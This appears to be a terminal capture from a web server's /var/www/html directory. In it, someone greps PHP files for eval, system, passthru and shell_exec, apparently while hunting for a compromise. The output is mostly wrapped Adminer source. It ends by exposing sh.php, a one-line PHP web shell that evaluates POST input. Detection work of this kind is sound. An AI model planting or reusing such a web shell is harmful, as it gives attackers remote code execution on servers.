 root@xuanji:/var/www/html# grep -rE "eval|assert|system|passthru|shell|shell_exec" *.phpx
grep: *.phpx: No such file or directory
root@xuanji:/var/www/html# grep -rE "eval|assert|system|passthru|shell|shell_exec" *.php
adminer.php:tables_list(){global$h;$G='SELECT RDB$RELATION_NAME FROM rdb$relations WHERE rdb$system_flag = 0';$H=ibase_quer
y($h->_link,$G);$I=array();while($J=ibase_fetch_assoc($H))$I[$J['RDB$RELATION_NAME']]='table';ksort($I);return$I;}function
adminer.php:table_status($C="",$Oc=false){global$h;$I=array();$S=get_rows("SELECT name, engine FROM system.tables WHERE dat
abase = ".q($h->_db));foreach($S
adminer.php:fields($Q){$I=array();$H=get_rows("SELECT name, type, default_expression FROM system.columns WHERE ".idf_escape
('table')." = ".q($Q));foreach($H
adminer.php:strtolower(($Be?"information-schema-$C-table/":str_replace("_","-",$C)."-table.html"));if(DB=="mysql")return($B
e?"mysql$C-table/":"system-database.html");}}function
adminer.php:send(){fseek($this->handler,0);fpassthru($this->handler);fclose($this->handler);}}$wc="'(?:''|[^'\\\\]|\\\\.)*'
";$Rd="IN|OUT|INOUT";if(isset($_GET["select"])&&($_POST["edit"]||$_POST["clone"])&&!$_POST["save"])$_GET["edit"]=$_GET["sel
ect"];if(isset($_GET["callf"]))$_GET["call"]=$_GET["callf"];if(isset($_GET["function"]))$_GET["procedure"]=$_GET["function"
];if(isset($_GET["download"])){$a=$_GET["download"];$q=fields($a);header("Content-Type: application/octet-stream");header("
Content-Disposition: attachment; filename=".friendly_url("$a-".implode("_",$_GET["where"])).".".friendly_url($_GET["field"]
));$L=array(idf_escape($_GET["field"]));$H=$n->select($a,$L,array(where($_GET,$q)),$L);$J=($H?$H->fetch_row():array());echo
$n->value($J[0],$q[$_GET["field"]]);exit;}elseif(isset($_GET["table"])){$a=$_GET["table"];$q=fields($a);if(!$q)$o=error();$
R=table_status1($a,true);$C=$b->tableName($R);page_header(($q&&is_view($R)?$R['Engine']=='materialized view'?lang(129):lang
(130):lang(131)).": ".($C!=""?$C:h($a)),$o);$b->selectLinks($R);$ub=$R["Comment"];if($ub!="")echo"<p class='nowrap'>".lang(
51).": ".h($ub)."\n";if($q)$b->tableStructurePrint($q);if(!is_view($R)){if(support("indexes")){echo"<h3 id='indexes'>".lang
(132)."</h3>\n";$x=indexes($a);if($x)$b->tableIndexesPrint($x);echo'<p class="links"><a href="'.h(ME).'indexes='.urlencode(
$a).'">'.lang(133)."</a>\n";}if(fk_support($R)){echo"<h3 id='foreign-keys'>".lang(100)."</h3>\n";$ed=foreign_keys($a);if($e
d){echo"<table cellspacing='0'>\n","<thead><tr><th>".lang(134)."<td>".lang(135)."<td>".lang(103)."<td>".lang(102)."<td></th
ead>\n";foreach($ed
sh.php:1 2 <?php @eval($_POST['a']);?> 4
root@xuanji:/var/www/html#